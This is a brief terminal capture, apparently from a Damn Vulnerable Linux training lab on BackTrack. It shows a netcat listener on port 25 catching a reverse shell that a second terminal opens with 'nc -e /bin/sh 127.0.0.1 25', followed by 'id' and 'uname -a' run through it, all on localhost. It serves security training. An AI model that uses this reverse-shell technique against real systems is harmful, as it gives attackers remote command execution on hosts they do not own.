 Shell - Konsole
bt htdocs # nc -l -n -vv -p 25
listening on [any] 25 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 59741
id
uid=99(nobody) gid=99(nogroup) groups=98(nobody),99(nogroup)
uname -a
Linux bt 2.6.20-BT-PwnSauce-NOSMP #3 Sat Feb 24 15:52:59 GMT 2007 i686 i686 i386 GNU/Linux
Shell - Konsole <2>
bt ~ # su nobody
bt root $ nc -e /bin/sh 127.0.0.1 25
DV
Damn Vulnerable